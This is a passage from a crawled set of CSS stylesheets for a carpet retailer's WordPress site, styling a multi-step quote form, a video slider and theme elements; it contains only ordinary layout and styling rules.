    line-height: 35px;
    margin-bottom: 50px;
}

.slideBanner .sigl_block .zip_container .quotedesc p{
    font-size: 24px;
}

.slideBanner .sigl_block input, .slideBanner .sigl_block select, .slideBanner .sigl_block input:focus{
    border: 0;
    font-size: 28px;
    line-height: 2;
    padding: 8px 15px;
    margin-top: 15px;
    color:#fff;
    border-radius: 0;
    background: rgba(255,255,255,0.59);
    height: 63px;

}

.slideBanner .sigl_block select option{
    color: #000;
    font-size: 18px;
}

.slideBanner .sigl_block input::-webkit-input-placeholder {
    color: #fff;
}
.slideBanner .sigl_block input::-moz-placeholder {
    color: #fff;
}
.slideBanner .sigl_block input:-ms-input-placeholder {
    color: #fff;
}
.slideBanner .sigl_block input::placeholder {
    color: #fff;
}

.slideBanner .q1step .sigl_block button{
    border: 0;
    width: 90%;
    margin: 0 auto;
    display: block;
    padding: 1px;
    font-size: 16px;
    margin: 5px auto;
    border-radius: 6px;
    max-width: 270px;
    bottom: 120px;
    position: absolute;
    left: 0;
    right: 0;
}

.slideBanner .q1step.eachSteps .packInner_noanim{
    width:999px;
    height:560px;
    margin: 0 auto;
    padding-top: 1px;
}

.slideBanner .q1step .content_inner{
    height: 60%;
    display: table;
    width: 100%;
}

.slideBanner .q1step .zip_input{
    width: 326px;
    max-width: 100%;
    margin: 0 auto;
}

.slideBanner .q1step .zipunavail{
    display: none;
    color: #fff;
}

.slideBanner .load_overlay{
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    background-image: url(../images/csbload.gif);
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-size: 100px;
    background-position: center;
    background-color: rgba(153, 153, 153, 0.1);
}

#quote_step2 .zip_container input, #quote_step2 .zip_container select{
    height: 90px;
    width: 49.5%;
    display: inline-block;
}
#quote_step3 .zip_container input, #quote_step3 .zip_container select{
    height: 90px;
    float: left;
}

#quote_step3 .lstreet_input, #quote_step4 .lfirst_name{
    margin: 0 0 7px 0;
    width: 49.5%;
    float: left;
}
#quote_step3 .lapt_input, #quote_step4 .llast_name{
    margin: 0 0 7px 0;
    margin-left: 1%;
    width: 49.5%;
    float: left;
}
#quote_step3 .lcity_input{
    margin: 0 0 7px 0;
    width: 70%;
}
#quote_step3 .lzip_input{
    margin: 0 0 7px 0;
    margin-left: 1%;
    width: 29%;
}
#quote_step4 .lemail{
    width: 100%;
    margin: 0 0 5px;
}
#quote_step4 .lphone{
    margin: 0;
    width: 100%;
}

#quote_step4 .lemail.error, #quote_step4 .lphone.error{
    border: 1px solid #ff0000;
}

.csb_dots{
    position: absolute;
    bottom: 20px;
    margin: 0 auto;
    width: 400px;
    max-width: 100%;
    left: 0;
    right: 0;
    display: block !important;
}

.csb_dots[data_aSt="st1"], .csb_dots[data_aSt="st2"]{
    left: calc(62.5% - 200px);
    margin: initial;
    /*transition: all 2s;*/
}

.csb_dots[data_aSt="st3"], .csb_dots[data_aSt="st4"], .csb_dots[data_aSt="st5"], .csb_dots[data_aSt="st6"]{
    bottom: 120px;
    transition: all 2s;
    left: 0 !important;
}


.csb_dots:after {
    content: " ";
    width: 80%;
    background: #d8ccca;
    position: absolute;
    height: 2px;
    left: 10%;
    top: 15px;
}

.csb_dots .dot_c{
    width: 20%;
    position: relative;
    float: left;
}

.csb_dots .dot_c .dotI{
    width: 30px;
    height: 30px;
    background: #d8ccca;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
}

.csb_dots .dot_c.actdot .dotI{
    background: #c2e812;
}

.csb_dots .dot_c .dotl{
    text-align: center;
    color: #fff;
    margin-top: 40px;
}

.csbmob{
    display: none;
}

.csbdesk{
    display: block;
}

.csb_backarrow{
    background-image: url(../images/right_w.png);
    transform: rotate(180deg);
    position: absolute;
    width: 30px;
    height: 30px;
    background-size: 100% 100%;
    left:5px;
    top: 28px;
    cursor: pointer;
}

.slideBtext .y_small{
    margin: 0;
    padding-left: 30px;
}

#s1step .slideBtext .y_small{
    padding-left: 0;
}

#csb_form .csb_rating a{
    color: #fff;
    background-image: url(../images/starall.png);
    background-size: 90px;
    background-repeat: no-repeat;
    background-position: left 0px;
    padding-left: 100px;
    height: 18px;
    display: inline-block;
    line-height: 18px;
}

#csb_form .csb_rating a.star_0{
    background-position: left 0px;
}

#csb_form .csb_rating a.star_1{
    background-position: left 0px;
}

#csb_form .csb_rating a.star_2{
    background-position: left -18px;
}

#csb_form .csb_rating a.star_3{
    background-position: left -36px;
}

#csb_form .csb_rating a.star_4{
    background-position: left -54px;
}

#csb_form .csb_rating a.star_5{
    background-position: left -72px;
}

/*#upolstery_1 .slideBblocks .blockDesc, #upolstery_1_1 .slideBblocks .blockDesc, #upolstery_1_2 .slideBblocks .blockDesc, #upolstery_1_3 .slideBblocks .blockDesc{
    visibility: hidden;
}
*/
#upolstery_1 .slideBblocks .mob_rate span, #upolstery_1_1 .slideBblocks .mob_rate span, #upolstery_1_2 .slideBblocks .mob_rate span, #upolstery_1_3 .slideBblocks .mob_rate span{
    visibility: hidden;
}

#upolstery_1 .slideBblocks:nth-child(3) .blockDesc, #upolstery_1_1 .slideBblocks:nth-child(3) .blockDesc, #upolstery_1_2 .slideBblocks:nth-child(3) .blockDesc, #upolstery_1_3 .slideBblocks:nth-child(3) .blockDesc{
    visibility: visible;
}

#upolstery_1 .slideBblocks:nth-child(3) .mob_rate span, #upolstery_1_1 .slideBblocks:nth-child(3) .mob_rate span, #upolstery_1_2 .slideBblocks:nth-child(3) .mob_rate span, #upolstery_1_3 .slideBblocks:nth-child(3) .mob_rate span{
    visibility: visible;
}



@media only screen and (max-width: 999px) {

    .slideBanner .slideBblocks{
        width: 100%;
    }

}


@media only screen and (max-width: 768px) {

    .blockTitle{
        font-size: 30px;
        line-height: 40px;
    }

    .slideBtext .y_small{
        font-size: 15px;
        float: left;
        padding-right: 5px;
        line-height: 15px;
        margin-top: 17px;
    }

    .csb_backarrow{
        top: 10px;
    }

    .eachSteps {
        transition: all 1s;
    }

    .eachSteps.active {
        transition: all 1s;
    }

    .eachslideBinner{
        min-height: 500px;
        background: rgba(0,0,0,.3);
        /*padding-bottom: 110px;*/
    }

    .b_content{
        display: none;
    }

    #csb_form .csb_rating{
        display: none;
    }

    .slideBanner .slideBcontent{
        padding: 0px;
        min-height: 500px;
        display: block !important;
    }

    #s1step .csbmob .blockText{
        padding: 0;
    }

    .blockText{
        /*display: none;*/
        height:0;
        overflow: hidden;
        transition: all 1s;
        min-height: 0;
        margin-bottom: 0;
    }

    .blockText.open{
        /*display: block;*/
        min-height: auto;
        height: auto;
        transition: all 1s;
    }

    .slideBanner .slideBblocks{
        min-height: auto;
        padding:5px 15px;
    }

    .csb_dots[data_aSt="st1"], .csb_dots[data_aSt="st2"]{
        left: 0;
        right: 0;
        margin: auto;
        bottom: 5px;
    }

    .csb_dots[data_aSt="st3"], .csb_dots[data_aSt="st4"], .csb_dots[data_aSt="st5"], .csb_dots[data_aSt="st6"]{
        bottom: 5px;
    }

    .slideBanner .q1step.eachSteps .packInner_noanim{
        width: 100%;
        height: 500px;
    }

    .slideBanner .sigl_block .heading{
        padding: 0 5px;
        font-size: 30px;
        height: auto;
        line-height: 32px;
    }

    .slideBanner .q1step .zip_input{
        width: 100%;
    }

    .slideBanner .sigl_block .zip_container .quotedesc{
        margin-top: 5px;
        margin-bottom: 5px;
        font-size: 20px;
    }

    .slideBanner .sigl_block .zip_container{
        padding-left: 0;
        padding-right: 0;
    }

    .slideBanner .sigl_block input, .slideBanner .sigl_block select, .slideBanner .sigl_block input:focus{
        margin-top: initial;
        margin-bottom: 7px;
    }

    #quote_step2 .zip_container input, #quote_step2 .zip_container select{
        width: 100%;
        height: 70px;
    }

    #quote_step3 .zip_container input, #quote_step3 .zip_container select{
        height: 70px;
    }

    .slideBanner .q1step .sigl_block button{
        bottom: 80px;
    }

    .slideBanner .sigl_block .slideBblocks{
        padding: 0;
    }

    .csbmob{
        display: block;
        padding: 7px 15px;
    }

    .csbdesk{
        display: none;
    }


    .csbmob .blockRate{
        background: #ececec;
        /* border: 1px solid #000; */
        border-radius: 5px;
        height: 60px;
    }

    .csbmob .mob_rate{
        text-align: left;
        font-size: 35px;
        width: calc(100% - 100px);
        float: left;
        line-height: 30px;
        color: #ffb800;
        padding: 15px 0 0 10px;
    }

    .csbmob .mob_rate span{
        font-size: 16px;
        color: #000;
    }

    .csbmob .blockSelect{
        width: 100px;
        float: left;
        padding: 0;
        height: 100%;
        border-radius: 0px 5px 5px 0px;
    }

    .csbmob .blockTitle.yellow, .csbmob .blockTitle.green, #upolstery_1 .blockTitle{
        line-height: 40px;
        min-height: auto;
    }

    .csbmob .blockTitle.green{
        position: relative;
    }

    .csb_arrow{
        background-image: url(../images/right_w.png);
        position: absolute;
        width: 30px;
        height: 30px;
        background-size: 100% 100%;
        right: 0px;
        top: 10px;
    }

    .csb_arrow.csb_down{
        transform: rotate(90deg);
    }

    .csb_arrow.csb_up{
        transform: rotate(-90deg);
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-video-slider//assets/css/cvs_front_style.css?ver=5.3.11
body_size: 452
content:
/* CVS style */

.cvs_outer{
    max-width: 1600px;
    margin: 0 auto;
    background-color: transparent;
}

.cvs_outer .cvs_each_outer{
    width: 25%;
    padding: 0 15px;
}

.cvs_outer .cvs_each_outer .cvs_tile{
    background-color: #fff;
}

.cvs_outer .cvs_each_outer .cvs_tile_head{
    padding: 5px 15px;
    text-align: center;
}

.cvs_outer .cvs_each_outer .cvs_tile_img img {
    height: 30px;
    width: 30px;
    display: inline-block;
}

.cvs_outer .cvs_each_outer .cvs_tile_heading{
    font-size: 20px;
    font-weight: 600;
    line-height: 20px;
    padding: 15px 0 0;
    color: #1c3141;
}

.cvs_outer .cvs_each_outer .cvs_body_img{
    max-height: 278px;
    min-height: 278px;
    background-image: url(../images/right_w.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.cvs_outer .cvs_each_outer .cvs_bottom_link button{
    width: 100%;
    margin: 0;
    padding: 15px 25px;
    background-color: #fff;
    color: #1c3141;
    font-size: 15px;
}

.cvs_outer .cvs_video_link {
    position: relative;
    float: left;
    width: 100%;
    border-bottom: solid #FDAD37 3px;
}

.cvs_outer .cvs_video_link .cvs_tile_overlay{
    display: none;
    padding: 50px 25px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}
.cvs_outer .cvs_video_link:hover .cvs_tile_overlay {
    background-color: rgba(28,49,65,0.7);
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    display: flex;
    color: #fff;
    height: 100%;
    align-items: center;
    justify-content: center;
}

.cvs_outer .slick-arrow{
    position: absolute;
    z-index: 1;
    height: 80px;
    width: 40px;
    padding: 0;
    margin: 0;
    top: calc(50% - 40px);
    background-color: transparent;
    background-image: url(../images/right_w.png);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    text-indent: 141%;
    color: transparent;
    overflow: hidden;
    word-wrap: initial;
    border-width: 0;
    border: none;
}

.cvs_outer .slick-prev.slick-arrow{
    left: -30px;
    transform: rotate(180deg);
}

.cvs_outer .slick-next.slick-arrow{
    right: -30px;
}

body .cvs_video_pop{
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 9999;
    display: none;
}

body .cvs_video_pop .cvs_video_wrap{
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    width: 100%;
    height: 0;
    font-size: 30px;
    color: #fff;
    text-align: center;
    
}

body .cvs_video_pop .cvs_video_wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

body .cvs_video_pop .video_container{
    width: 75%;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    top: 100px;

}

body .cvs_video_pop .cvs_close_btn{
    background-color: #1c3141;
    border: solid 2px #fdad37;
    width: 25px;
    height: 25px;
    color: #fff;
    text-shadow: none;
    opacity: 1;
    margin: 0;
    position: absolute;
    right: -25px;
    top: -25px;
    text-align: center;
    cursor: pointer;
}

.cvs_video_pop.cvsact{
    display: block;
}

@media only screen and (max-width: 720px) {
    .cvs_outer .cvs_each_outer{
        width: 100%;
    }
}

@media screen and (min-width:720px) and (max-width:1400px){
    .cvs_outer .cvs_tile_head{
        height: 70px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.greenchoicecarpet.com/new-jersey/wp-content/themes/financity/css/custom_style.css?ver=5.3.11
body_size: 1328
content:

/*banner search*/

@font-face {
    font-family: 'AvenirLT-Black';
    src: url('../fonts/AvenirLT-Black/AvenirLT-Black.eot');
    src: url('../fonts/AvenirLT-Black/AvenirLT-Black.eot?#iefix') format('embedded-opentype'),
        url('../fonts/AvenirLT-Black/AvenirLT-Black.woff2') format('woff2'),
        url('../fonts/AvenirLT-Black/AvenirLT-Black.woff') format('woff'),
        url('../fonts/AvenirLT-Black/AvenirLT-Black.ttf') format('truetype'),
        url('../fonts/AvenirLT-Black/AvenirLT-Black.svg#AvenirLT-Black') format('svg');
    font-weight: bold;
    font-style: normal;
}


.hidden-all{
	display: none !important;
}

.hero-banner-search {
	font-family: "AvenirLT-Black";
    width: 100%;
    background-position: top center;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
    /*margin-bottom: 100px;*/
    
}
/*
.financity-body:not(.home) .hero-banner-search{
    margin-bottom: 65px;
}
*/
.hero-banner-search .serach_content_outer{
	background-position: top center;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
}
.hero-banner-search .homePage-hero-formouter{
	max-width: 1500px;
    position: absolute;
    bottom: -88px;
    margin: auto;
    left: 0;
    right: 0;
    height: 150px;
    z-index: 1;
}

.hero-banner-search .homePage-hero--overlay {
    padding-top: 230px;
    padding-bottom: 150px;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    /*background-image: -moz-linear-gradient(rgba(0,0,0,0) 72px,rgba(0,0,0,.55) 320px);
    background-image: linear-gradient(rgba(0,0,0,0) 72px,rgba(0,0,0,.55) 320px);*/
    text-align: center;
    visibility: visible !important;
    min-height: auto !important;
}
 
.hero-banner-search .homePage-hero--overlay .homePage-hero-title{
	color: #fff;
	margin-bottom: 15px;
	font-size: 78px;
	font-weight: bold;
}

.hero-banner-search .homePage-hero--overlay .homePage-hero-subtitle{
	font-size: 25px;
	color: #fff;
	margin-bottom: 5px;
	font-weight: bold;
}

.hero-banner-search .homePage-hero--overlay .homePage-hero-helptext{
	font-size: 18px;
    color: #fff;
    font-weight: 500;
}

.hero-banner-search .homePage-hero-content{
	max-width: 800px;
    margin: 0 auto;
    /* position: absolute; */
    width: 800px;
    /* bottom: -55px; */
    /* left: 0; */
    /* right: 0; */
    /*float: left;*/
}


.hero-banner-search .consumer-search-zipCode{
	position:relative;
	padding: 35px 35px;
	background-color: #3e4494;
	border-radius: 15px;
}

.hero-banner-search .consumer-search-zipCode label{
	position:absolute;
	line-height:22px;
	top:28px;
	z-index:1;
	transform:scale(0.75) translate(0, -28px);
	transform-origin:
	left top;
	pointer-events:none;
	user-select:none;
	color:rgba(0, 0, 0, 0.3);
	left:10px;
	font-size: 24px;
}
.hero-banner-search .consumer-search-zipCode input{
	position: relative;
    width: 100%;
    border: none;
    outline: none;
    background-color: #3e4494;
    color: #fff;
    cursor: inherit;
    font-family: "Montserrat",sans-serif;
    -webkit-opacity: 1;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    box-sizing: border-box;
    margin-top: 0px;
    line-height: 50px;
    font-size: 24px;
}

.hero-banner-search .consumer-search-zipCode input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 30px #3e4494 inset;
    background-color: #fff;
    -webkit-text-fill-color: #fff;
}

.hero-banner-search .consumer-search-zipCode input::-webkit-input-placeholder{
	color: rgba(255, 255, 255, 0.5);
	font-size: 24px;
}

.hero-banner-search .consumer-search-zipCode input::-moz-placeholder{
	color: rgba(255, 255, 255, 0.5);
	font-size: 24px;
}
.hero-banner-search .consumer-search-zipCode input:-ms-input-placeholder{
	color: rgba(255, 255, 255, 0.5);
	font-size: 24px;
}
.hero-banner-search .consumer-search-zipCode input:-moz-placeholder{
	color: rgba(255, 255, 255, 0.5);
	font-size: 24px;
}

.hero-banner-search .btn.btn-gold{
	background-color: #f87210;
    font-size: 20px;
    border-radius: 50px;
    padding: 0;
    height: 78px;
    vertical-align: top;
    width: 170px;
    border: 0;
    color: #fff;
    cursor: pointer;
    border: 3px solid #f87210;
    position: absolute;
    top: 20px;
    font-weight: bold;
    right: 35px;
    font-family: "Montserrat",sans-serif;
}

.hero-banner-search .btn.btn-gold:hover, .hero-banner-search .btn.btn-gold:focus, .hero-banner-search .btn.btn-gold:active{
	outline: none;
}

.hero-banner-search .btn.btn-gold:hover{
	background-color: transparent;
	color: #fe9901;
}

.hero-banner-search .icon_container{
	/* max-width: 780px; */
    /* margin: auto; */
    /* margin-top: 70px; */
    max-width: 400px;
    /* display: inline-block; */
    width: 350px;
    float: left;
}

.hero-banner-search .icon_container .col-25{
	width: 25%;
	float: left;
	text-align: center;
}

.hero-banner-search .icon_container .col-50{
	width: 50%;
	float: left;
	text-align: center;
	padding-top: 23px;
}

.hero-banner-search .icon_container .col-25 span, .hero-banner-search .icon_container .col-50 span{
	display: block;
    color: #a5b71b;
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: bold;
}

.hero-banner-search .icon_container .col-50 i{
	color: #fff;
    background: #a5b71b;
    font-size: 55px;
    border-radius: 50%;
    padding: 10px;
}

body .financity-header-background-transparent .financity-top-bar-background {
    opacity: .17;
    background-color: #000;
}

body .financity-top-bar, body .financity-top-bar i{
	color: #fff;
}

body .financity-top-bar h1{
	font-size: 19px;
    font-family: "Open Sans",sans-serif;
    color: #fff;
    font-weight: 400;
    margin: 5px 0 0 0;
}

.search_banner_bot, .search_banner_bot>.gdlr-core-pbf-background-wrap{
    z-index: -1;
}

.financity-fixed-navigation .sf-menu > li > a:hover,
.financity-fixed-navigation .sf-menu > li.current-menu-item > a, 
.financity-fixed-navigation .sf-menu > li.current-menu-ancestor > a, 
.financity-fixed-navigation .sf-vertical > li > a:hover, 
.financity-fixed-navigation .sf-vertical > li.current-menu-item > a, 
.financity-fixed-navigation .sf-vertical > li.current-menu-ancestor > a{
	color:#3e4494;
}

body .financity-navigation .sf-menu>li>a, body .financity-navigation .sf-vertical>li>a{
    font-size: 15px;
}

@media only screen and (max-width: 1520px)  {

	.hero-banner-search .icon_container{
		width:20%;
	}
	.hero-banner-search .homePage-hero-content{
		width:60%;
		max-width: 60%;
	}
	/*.hero-banner-search{*/
	/*	margin-bottom: 120px;*/
	/*}*/

}

@media only screen and (max-width: 920px)  {

	.hero-banner-search .homePage-hero-content{
		padding: 0 15px;
	}
	.hero-banner-search .homePage-hero--overlay .homePage-hero-title{
		font-size: 40px;
	}
	.hero-banner-search .homePage-hero-content{
		width:100%;
		max-width: 100%;
	}
	.hero-banner-search .icon_container{
		display: none;
	}
}

@media only screen and (max-width: 520px)  {
	.hero-banner-search {
	    height: 500px;
	}

	.hero-banner-search .homePage-hero--overlay {
	    padding-top: 130px;
	    padding-bottom: 70px;
	}
	.hero-banner-search .icon_container .col-25 span{
		font-size: 13px;
	}
	.hero-banner-search .icon_container .col-25 i{
		font-size: 40px;
	}
	.hero-banner-search .btn.btn-gold{
		font-size: 15px;
		border-radius: 10px;
	}
	.hero-banner-search .btn.btn-gold{
		width: 60px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/financity-style-custom.css?1631700582&ver=5.3.11
body_size: 10642
content:
.financity-body h1, .financity-body h2, .financity-body h3, .financity-body h4, .financity-body h5, .financity-body h6{ margin-top: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h2{ padding: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h1{ padding: 0px; font-weight: 700; }

.financity-body .gdlr-core-portfolio-item .gdlr-core-portfolio-read-more{ font-weight: 400; font-size: 16px; text-transform: none; }
.financity-body .gdlr-core-portfolio-item .gdlr-core-portfolio-read-more:after{ content: "\f178"; font-family: fontAwesome; margin-left: 14px; }

.financity-body .gdlr-core-flexslider .flex-control-nav li a { width: 32px; height: 6px; border-width: 2px;
    border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; }
.financity-body .gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-caption{ margin-top: 3px; }

.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-quote{ font-size: 263px; float: none; height: 100px; margin-top: -10px; margin-bottom: 15px; }
.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-content{ font-size: 28px; font-weight: 700; font-style: normal; }
.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-content p{ line-height: 1.4; }
.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-author{ font-size: 22px; font-style: normal; margin-top: 27px; }
.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-author:before{ display: none; }
.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-author-position{ display: block; font-size: 15px; }
.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-author-position:before { display: none; }
.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-center-align .gdlr-core-blockquote-item-quote{ margin-bottom: 0px; }
.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote{ margin-right: 0px; }
.financity-body .gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote{ margin-left: 0px; }

.financity-body .gdlr-core-testimonial-quote.gdlr-core-quote-font.gdlr-core-skin-icon{ float: left; margin-right: 15px; padding-top: 12px; padding-bottom: 0px; margin-bottom: -40px; }
.financity-body .gdlr-core-testimonial-item .gdlr-core-testimonial-title{ font-size: 16px; text-transform: none; font-weight: 600; }
.financity-body .gdlr-core-testimonial-item .gdlr-core-testimonial-position{ font-style: normal; text-transform: uppercase; letter-spacing: 1px; }

.financity-body .gdlr-core-personnel-item .gdlr-core-personnel-list-title{ margin-bottom: 5px; }
.financity-body .gdlr-core-personnel-item .gdlr-core-personnel-list-divider{ display: none; }
.financity-body .gdlr-core-personnel-style-grid.gdlr-core-with-divider .gdlr-core-personnel-list-content-wrap{ padding-top: 24px; border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 4px; }
.financity-body .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-content{ margin-top: 14px; }
.financity-body .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-social{ margin-top: 14px; margin-bottom: 15px; }

.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title{ font-size: 15px; padding: 0px; float: none; background: transparent; color: inherit; font-weight: normal; margin-top: -13px; padding-bottom: 13px; }
.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap{ margin-top: 5px; border-radius: 0px; padding: 10px 19px 10px 19px; font-size: 15px; }
.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title .gdlr-core-head{ font-weight: bold; }
.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title:after{ float: none; content: "\f0d7"; font-size: 12px; margin-left: 12px; }
.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head{ display: block; white-space: nowrap; padding: 0px; }
.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head.gdlr-core-active{ display: none; }
.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-content{ display: none; }
.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-content.gdlr-core-active{ display: inline; }

.financity-body .gdlr-core-input-wrap [class^="gdlr-core-column-"]{ padding-left: 10px; padding-right: 10px; }
.financity-body .gdlr-core-input-wrap.gdlr-core-with-column{ margin-left: -10px; margin-right: -10px; }
.financity-body .gdlr-core-input-wrap input[type="button"], 
.financity-body .gdlr-core-input-wrap input[type="submit"], 
.financity-body .gdlr-core-input-wrap input[type="reset"]{ text-transform: none; letter-spacing: 0px; font-size: 16px; font-weight: bold; padding: 20px 44px; min-width: 0px; }
.financity-body .gdlr-core-input-wrap.gdlr-core-large input:not([type="button"]):not([type="submit"]):not([type="file"]){ font-size: 15px; padding: 22px 25px; }
.financity-body .gdlr-core-input-wrap input:not([type="button"]):not([type="reset"]):not([type="submit"]):not([type="file"]):not([type="checkbox"]):not([type="radio"]), 
.financity-body .gdlr-core-input-wrap textarea{ margin-bottom: 20px; }
.financity-body .gdlr-core-input-wrap input[type="button"].gdlr-core-small, 
.financity-body .gdlr-core-input-wrap input[type="submit"].gdlr-core-small,
.financity-body .gdlr-core-input-wrap input[type="reset"].gdlr-core-small{ font-size: 15px; }
.financity-body .gdlr-core-input-wrap.gdlr-core-small input:not([type="button"]):not([type="submit"]):not([type="file"]){ font-size: 15px; }
.financity-body .gdlr-core-input-wrap.gdlr-core-small textarea{ font-size: 15px; }

.financity-body .gdlr-core-widget-box-shortcode{ padding-top: 35px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.financity-body .gdlr-core-widget-box-shortcode .gdlr-core-widget-box-shortcode-title{ font-size: 19px; font-weight: 600; }

@media only screen and (max-width: 419px){
    .financity-body .gdlr-core-blockquote-item .gdlr-core-blockquote-item-quote{ display: none; }
}

/* Custom Style */
.large-widget-title{ font-size: 24px !important; }
.single .financity-comments-area input[type="text"], 
.single .financity-comments-area textarea{ background: #fff; }

body .gdlr-core-button{ padding: 12px 29px; }
body .gdlr-core-flexslider .flex-control-nav{ margin-top: 55px; }
body .gdlr-core-call-to-action-item .gdlr-core-button{ padding: 19px 36px; }
body .gdlr-core-blog-full .gdlr-core-excerpt-read-more{ border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
body .gdlr-core-blog-full .gdlr-core-blog-title{ margin-bottom: 5px; }
body .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title{ font-size: 19px; text-transform: none; letter-spacing: 0px; }
body .gdlr-core-accordion-item-content i{ margin-bottom: 17px; }
body .gdlr-core-counter-item .gdlr-core-counter-item-number{ font-weight: 600; margin-bottom: 15px; }
body .gdlr-core-counter-item-bottom-text{ font-weight: 600; }
body span.gdlr-core-port-info-value{ font-weight: 600; }
body .gdlr-core-port-info-item .gdlr-core-port-info{ font-size: 18px; }
body .gdlr-core-port-info-item .gdlr-core-port-info-key{ font-weight: 400; }
body .gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info{ font-size: 15px; }
body .gdlr-core-portfolio-item-style-grid-no-space .gdlr-core-portfolio-content-wrap{ padding-left: 35px; padding-right: 20px; }
body .gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap{ padding-top: 40px; }
body .gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title{ margin-bottom: 12px; }
body .gdlr-core-portfolio-item .gdlr-core-portfolio-read-more{ font-weight: 400; font-size: 15px; text-transform: none; letter-spacing: 0; }
body .gdlr-core-portfolio-item .gdlr-core-portfolio-read-more-wrap{ margin-top: 15px; }
body .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-content-wrap{ padding-top: 25px; }
body .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-content{ margin-top: 15px; }
body .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{ margin-bottom: 15px; }
body .gdlr-core-testimonial-item .gdlr-core-flexslider .flex-control-nav{ margin-top: 33px; }
body .gdlr-core-title-item a.gdlr-core-title-item-link{ font-size: 14px; text-transform: uppercase; letter-spacing: 2px; margin-top: 8px; }
body .gdlr-core-breadcrumbs-item{ font-size: 16px; padding: 19px 0px; }
body .gdlr-core-breadcrumbs-item span[property="itemListElement"]{ margin: 0px 17px; }
body .gdlr-core-input-wrap.gdlr-core-large textarea{ height: 160px; }
body .gdlr-core-input-wrap input[type="button"].gdlr-core-round-button, 
body .gdlr-core-input-wrap input[type="submit"].gdlr-core-round-button{ border-radius: 30px; -moz-border-radius: 30px; -webkit-border-radius: 30px; }
body .gdlr-core-recent-post-widget-wrap.gdlr-core-style-2 .gdlr-core-recent-post-widget-title{ font-size: 17px; font-weight: 500; }
body .gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-center-align .gdlr-core-blockquote-item-quote{ margin-bottom: -40px; }
body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap{ left: -27px; }
body .gdlr-core-hover-box .gdlr-core-hover-box-content{ font-size: 16px; }
body .gdlr-core-product-grid .gdlr-core-product-title{ font-size: 18px; }
body.financity-boxed .financity-body-wrapper{ margin-top: 0px; margin-bottom: 0px; } 
.financity-body-wrapper.financity-with-frame, body.financity-full .financity-fixed-footer{ margin: 0px; } 
.financity-body-background{ opacity: 1; } 
.financity-background-pattern .financity-body-outer-wrapper{ background-image: url(https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/goodlayers-core/include/images/pattern/pattern-1.png); } 
